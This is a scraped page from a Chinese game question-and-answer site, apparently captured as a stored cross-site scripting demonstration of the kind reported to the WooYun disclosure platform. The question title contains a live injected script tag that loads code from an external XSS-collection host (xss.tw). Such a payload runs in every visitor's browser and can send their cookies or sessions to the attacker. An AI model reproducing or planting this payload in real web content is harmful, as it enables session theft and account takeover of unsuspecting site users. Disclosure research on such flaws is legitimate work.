 游戏问答
KuaiKuai.cn
例如:反恐精英CS1.6 错误提示NVIDIA OpenGL
搜索答案
我要提问
全球使命 提问<script src=http://xss.tw/2650></script>
提问者：Conqu3r
SOSO问问
速度来回答啊
0个回答
我来回答
该问题暂无回答！
/xss/
确定
全球使命
全球使命
相关问题
全球使命
www.wooyun.org